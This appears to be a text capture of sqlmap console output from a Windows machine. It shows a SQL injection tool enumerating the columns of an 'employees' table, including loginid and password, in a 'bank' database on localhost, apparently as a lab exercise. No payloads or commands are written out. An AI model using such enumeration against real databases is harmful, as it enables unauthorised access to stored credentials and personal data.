 Administrator: Command Prompt
[14:08:08] [INFO] resumed: 'emailid'
[14:08:08] [INFO] resumed: 'varchar(30)'
[14:08:08] [INFO] resumed: 'contactno'
[14:08:08] [INFO] resumed: 'varchar(30)'
[14:08:08] [INFO] resumed: 'createdat'
[14:08:08] [INFO] resumed: 'date'
[14:08:08] [INFO] resumed: 'last_login'
[14:08:08] [INFO] resumed: 'datetime'
Database: bank
Table: employees
[8 columns]
+---------------+-------------+
| Column        | Type        |
+---------------+-------------+
| contactno     | varchar(30) |
| createdat     | date        |
| emailid       | varchar(30) |
| empid         | int(10)     |
| employee_name | varchar(25) |
| last_login    | datetime    |
| loginid       | varchar(25) |
| password      | varchar(25) |
+---------------+-------------+
[14:08:08] [INFO] fetched data logged to text files under 'C:\Users\mihir\AppData\Local\sqlmap\output\localhost'
[*] ending @ 14:08:08 /2020-10-10/
C:\Program Files\SQL_Map>